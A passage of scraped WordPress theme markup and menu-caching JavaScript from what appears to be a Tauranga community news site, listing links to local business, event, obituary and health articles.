block_td_uid_24_696e376daa696.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696e376daa696_rand","tdc_css_class":"td_uid_24_696e376daa696_rand","tdc_css_class_style":"td_uid_24_696e376daa696_rand_style"}';
block_td_uid_24_696e376daa696.td_column_number = "3";
block_td_uid_24_696e376daa696.block_type = "td_block_mega_menu";
block_td_uid_24_696e376daa696.post_count = "4";
block_td_uid_24_696e376daa696.found_posts = "42";
block_td_uid_24_696e376daa696.header_color = "";
block_td_uid_24_696e376daa696.ajax_pagination_infinite_stop = "";
block_td_uid_24_696e376daa696.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_24_696e376daa696);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_696e376daa696));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tony-hammond\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-218x150.jpeg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-218x150.jpeg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/image1-e1567914093812-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tony Hammond\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tony-hammond\/\" rel=\"bookmark\" title=\"Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud\">Tony Hammond: From the Emerald Isle to the Land of the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/tony-hammond-motors-new-yard\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Tony Hammond Motors&#8217; New Yard\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/VS5SLC6NKJAMRIDPZDVQWVR44Y-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tony hammond motors\" title=\"Tony Hammond Motors&#8217; New Yard\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/tony-hammond-motors-new-yard\/\" rel=\"bookmark\" title=\"Tony Hammond Motors&#8217; New Yard\">Tony Hammond Motors&#8217; New Yard<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/eight-cars-bought-from-tony-hammond-and-counting\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Eight Cars Bought from Tony Hammond and Counting\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-218x150.jpeg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-218x150.jpeg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Rosemary-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"tony hammond motors\" title=\"Eight Cars Bought from Tony Hammond and Counting\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/eight-cars-bought-from-tony-hammond-and-counting\/\" rel=\"bookmark\" title=\"Eight Cars Bought from Tony Hammond and Counting\">Eight Cars Bought from Tony Hammond and Counting<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/trust-your-it-supplier-and-mitigate-risk\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trust Your IT Supplier and Mitigate Risk\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/06\/markus-spiske-iar-afB0QQw-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"IT\" title=\"Trust Your IT Supplier and Mitigate Risk\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/trust-your-it-supplier-and-mitigate-risk\/\" rel=\"bookmark\" title=\"Trust Your IT Supplier and Mitigate Risk\">Trust Your IT Supplier and Mitigate Risk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_696e376daa696","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_696e376daa696));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 368;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-future-of-work-in-the-cognitive-era\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/10\/The-Future-of-Work-in-the-Cognitive-Era-Poster-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Future of Work in the Cognitive Era Poster\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/events\/\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-future-of-work-in-the-cognitive-era\/\" rel=\"bookmark\" title=\"The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY\">The Future of Work in the Cognitive Era &#8211; ARCHIVE ONLY<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_696e376daa696","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_24_696e376daa696));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/new-year-new-business-goals\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/02\/erp-business-consulting-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Business goals\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/new-year-new-business-goals\/\" rel=\"bookmark\" title=\"A Pinch of Reality to Go With Your New Year\u2019s Resolution\">A Pinch of Reality to Go With Your New Year\u2019s Resolution<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/public-speaking-will-take-you-anywhere\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Public speaking will take you anywhere\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2018\/08\/How-I-Overcame-the-Fear-of-Public-Speaking_SOURCE_flickr_2_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"A picture of a lectern covered in microphones on a blue background\" title=\"Public speaking will take you anywhere\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/tauranga-chamber-of-commerce\/\" class=\"td-post-category\">Tauranga Chamber of Commerce<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/public-speaking-will-take-you-anywhere\/\" rel=\"bookmark\" title=\"Public speaking will take you anywhere\">Public speaking will take you anywhere<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/isnt-high-time-tauranga-become-grown-city\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/10\/IMG_2302-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/isnt-high-time-tauranga-become-grown-city\/\" rel=\"bookmark\" title=\"Isn&#8217;t it high-time for Tauranga to become a grown-up city?\">Isn&#8217;t it high-time for Tauranga to become a grown-up city?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/in-business-need-business-help\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In business? Need business help?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2017\/04\/DONE_Stan-Chamber-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"stan\" title=\"In business? Need business help?\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/business\/\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/in-business-need-business-help\/\" rel=\"bookmark\" title=\"In business? Need business help?\">In business? Need business help?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_24_696e376daa696","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_696e376daa696" id="td_uid_25_696e376dabc1c" data-td_block_id="td_uid_24_696e376daa696" data-td_filter_value="" href="http://baywaka.nz/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_24_696e376daa696"  id="td_uid_26_696e376dabc4d" data-td_block_id="td_uid_24_696e376daa696" data-td_filter_value="368" href="http://baywaka.nz/category/business/institute-of-it-professionals-itp/">Institute of IT Professionals (ITP)</a><a class="mega-menu-sub-cat-td_uid_24_696e376daa696"  id="td_uid_27_696e376dabc81" data-td_block_id="td_uid_24_696e376daa696" data-td_filter_value="37" href="http://baywaka.nz/category/business/tauranga-chamber-of-commerce/">Tauranga Chamber of Commerce</a></div></div><div id=td_uid_24_696e376daa696 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/tony-hammond/" rel="bookmark" class="td-image-wrap" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-218x150.jpeg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-218x150.jpeg 218w, http://baywaka.nz/wp-content/uploads/2019/09/image1-e1567914093812-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tony Hammond" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud" /></a></div>                <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tony-hammond/" rel="bookmark" title="Tony Hammond: From the Emerald Isle to the Land of the Long White Cloud">Tony Hammond: From the Emerald Isle to the Land of the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" class="td-image-wrap" title="Tony Hammond Motors&#8217; New Yard"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/09/VS5SLC6NKJAMRIDPZDVQWVR44Y-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tony hammond motors" title="Tony Hammond Motors&#8217; New Yard" /></a></div>                <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/tony-hammond-motors-new-yard/" rel="bookmark" title="Tony Hammond Motors&#8217; New Yard">Tony Hammond Motors&#8217; New Yard</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" class="td-image-wrap" title="Eight Cars Bought from Tony Hammond and Counting"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/09/Rosemary-218x150.jpeg"  srcset="http://baywaka.nz/wp-content/uploads/2019/09/Rosemary-218x150.jpeg 218w, http://baywaka.nz/wp-content/uploads/2019/09/Rosemary-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="tony hammond motors" title="Eight Cars Bought from Tony Hammond and Counting" /></a></div>                <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/eight-cars-bought-from-tony-hammond-and-counting/" rel="bookmark" title="Eight Cars Bought from Tony Hammond and Counting">Eight Cars Bought from Tony Hammond and Counting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://baywaka.nz/trust-your-it-supplier-and-mitigate-risk/" rel="bookmark" class="td-image-wrap" title="Trust Your IT Supplier and Mitigate Risk"><img width="218" height="150" class="entry-thumb" src="http://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg"  srcset="http://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-218x150.jpg 218w, http://baywaka.nz/wp-content/uploads/2019/06/markus-spiske-iar-afB0QQw-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IT" title="Trust Your IT Supplier and Mitigate Risk" /></a></div>                <a href="http://baywaka.nz/category/business/" class="td-post-category">Business</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://baywaka.nz/trust-your-it-supplier-and-mitigate-risk/" rel="bookmark" title="Trust Your IT Supplier and Mitigate Risk">Trust Your IT Supplier and Mitigate Risk</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696e376daa696" data-td_block_id="td_uid_24_696e376daa696"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696e376daa696" data-td_block_id="td_uid_24_696e376daa696"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-49"><a href="#">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_28_696e376db17e4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_28_696e376db17e4" ><script>var block_td_uid_28_696e376db17e4 = new tdBlock();
block_td_uid_28_696e376db17e4.id = "td_uid_28_696e376db17e4";
block_td_uid_28_696e376db17e4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_28_696e376db17e4_rand","tdc_css_class":"td_uid_28_696e376db17e4_rand","tdc_css_class_style":"td_uid_28_696e376db17e4_rand_style"}';
block_td_uid_28_696e376db17e4.td_column_number = "3";
block_td_uid_28_696e376db17e4.block_type = "td_block_mega_menu";
block_td_uid_28_696e376db17e4.post_count = "4";
block_td_uid_28_696e376db17e4.found_posts = "35";
block_td_uid_28_696e376db17e4.header_color = "";
block_td_uid_28_696e376db17e4.ajax_pagination_infinite_stop = "";
block_td_uid_28_696e376db17e4.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_28_696e376db17e4);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e376db17e4));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-300x207.jpg 300w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-768x531.jpg 768w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1024x708.jpg 1024w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-100x70.jpg 100w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-696x481.jpg 696w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-1068x738.jpg 1068w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/09\/Clark-Design-ADVERT-608x420.jpg 608w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"The Hammonds\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/editorspicks\/\" class=\"td-post-category\">Editor's Picks<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/the-hammonds-music-sensation\/\" rel=\"bookmark\" title=\"History of Tauranga\u2019s Own Music Sensation The Hammonds\">History of Tauranga\u2019s Own Music Sensation The Hammonds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/Untitled-design-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Malcom Bruce Beresford\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/our-community\/freemasonry\/\" class=\"td-post-category\">Freemasonry<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/in-loving-memory-malcom-kidd-c-1932-2019-aged-86\/\" rel=\"bookmark\" title=\"In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)\">In Loving Memory: Malcom Kidd (c.1932 \u2013 2019, aged 86)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Overcoming Stress and Anxiety\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-218x150.jpg 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/jeremy-perkins-7FOSJVtUtac-unsplash-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"anxiety\" title=\"Overcoming Stress and Anxiety\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/overcoming-stress-and-anxiety\/\" rel=\"bookmark\" title=\"Overcoming Stress and Anxiety\">Overcoming Stress and Anxiety<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"One Decision Away From a Totally Different Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png\"  srcset=\"http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-218x150.png 218w, http:\/\/baywaka.nz\/wp-content\/uploads\/2019\/07\/stanley-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"life\" title=\"One Decision Away From a Totally Different Life\" \/><\/a><\/div>                <a href=\"http:\/\/baywaka.nz\/category\/lifestyle\/health\/\" class=\"td-post-category\">Health<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/baywaka.nz\/one-decision-away-from-a-totally-different-life\/\" rel=\"bookmark\" title=\"One Decision Away From a Totally Different Life\">One Decision Away From a Totally Different Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_28_696e376db17e4","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_28_696e376db17e4));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
